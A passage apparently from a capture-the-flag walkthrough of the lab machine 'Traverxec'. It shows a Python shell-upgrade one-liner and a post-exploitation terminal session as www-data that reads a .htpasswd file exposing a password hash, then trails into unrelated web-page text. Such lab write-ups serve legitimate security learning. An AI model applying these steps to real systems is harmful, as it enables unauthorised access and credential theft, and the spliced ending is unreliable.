 python -c 'import pty;pty.spawn("/bin/bash")';
www-data@traverxec:/usr/bin$ ls -al /home/
ls -al /home/
total 12
drwxr-xr-x  3 root  root  4096 Oct 25 14:32 .
drwxr-xr-x 18 root  root  4096 Oct 25 14:17 ..
drwx--x--x  7 david david 4096 Dec 11 06:02 david
www-data@traverxec:/usr/bin$ ls -al /var/nostromo/
ls -al /var/nostromo/
total 24
drwxr-xr-x  6 root     root   4096 Oct 25 14:43 .
drwxr-xr-x 12 root     root   4096 Oct 25 14:43 ..
drwxr-xr-x  2 root     daemon 4096 Oct 27 16:12 conf
drwxr-xr-x  6 root     daemon 4096 Oct 25 17:11 htdocs
drwxr-xr-x  2 root     daemon 4096 Oct 25 14:43 icons
drwxr-xr-x  2 www-data daemon 4096 Dec 11 06:02 logs
www-data@traverxec:/usr/bin$ cd /var/nostromo/conf
cd /var/nostromo/conf
www-data@traverxec:/var/nostromo/conf$ ls -al
ls -al
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 16:12 .
drwxr-xr-x 6 root root   4096 Oct 25 14:43 ..
-rw-r--r-- 1 root bin      41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin    2928 Oct 25 14:26 mimes
-rw-r--r-- 1 root bin     498 Oct 25 15:20 nhttpd.conf
www-data@traverxec:/var/nostromo/conf$ cat .htpasswd
cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]
servername              traverxec.htb
serverlisten            *
serveradmin             david@traverxec.htb
serverroot              /var/nostromo
servermimes             conf/mimes
docroot                 /var/nostromo/htdocs
Hello, my name is David
I create for the web
UI Development